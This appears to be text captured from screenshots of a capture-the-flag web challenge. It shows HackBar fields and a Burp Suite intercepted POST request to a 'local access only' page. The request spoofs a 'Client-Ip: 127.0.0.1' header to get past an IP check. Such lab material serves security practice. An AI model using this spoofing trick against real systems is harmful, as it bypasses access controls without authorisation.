 Flag is here~But how to get it?Local access only!
Sorry,you don't have permission! Your ip is :sorry,this way is banned!
a5544468-2dcd-4d82-a81e-f7e008c0f171.node5.buuoj.cn
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://a5544468-2dcd-4d82-a81e-f7e008c0f171.node5.buuoj.cn:81/secrettw.php
Post data Referer User Agent Cookies Add Header Clear All
Merak=1
英
请求http://a5544468-2dcd-4d82-a81e-f7e008c0f171.node5.buuoj.cn:81 [117.21.200.17
放行 丢弃 拦截已开启 操作 打开内嵌浏...
美化 Raw Hex \n
1 POST /secrettw.php HTTP/1.1
2 Host: a5544468-2dcd-4d82-a81e-f7e008c0f171.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://a5544468-2dcd-4d82-a81e-f7e008c0f171.node5.buuoj.cn:81
10 Client-Ip:127.0.0.1
11 Connection: close
12 Referer:
http://a5544468-2dcd-4d82-a81e-f7e008c0f171.node5.buuoj.cn:81/secrettw
13 Cookie: td_cookie=3296713546
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 Merak=1
搜索 0高